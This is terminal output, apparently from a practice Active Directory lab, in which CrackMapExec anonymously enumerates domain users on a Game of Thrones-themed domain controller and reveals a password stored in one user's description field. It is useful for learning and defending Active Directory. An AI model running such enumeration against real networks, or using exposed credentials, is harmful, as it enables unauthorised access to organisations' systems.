 balkez@wildhorse:~/Documents$ cme smb 192.168.56.11 --users
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [-] Error enumerating domain users using dc ip 192.168.56.11: NTLM needs domain\username and a password
SMB 192.168.56.11 445 WINTERFELL [*] Trying with SAMRPC protocol
SMB 192.168.56.11 445 WINTERFELL [+] Enumerated domain user(s)
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\Guest Built-in account for guest access to the computer/domain
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\arya.stark Arya Stark
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\sansa.stark Sansa Stark
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\brandon.stark Brandon Stark
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\rickon.stark Rickon Stark
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\hodor Brainless Giant
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\jon.snow Jon Snow
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\samwell.tarly Samwell Tarly (Password : Heartsbane)
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\jeor.mormont Jeor Mormont
SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\sql_svc sql service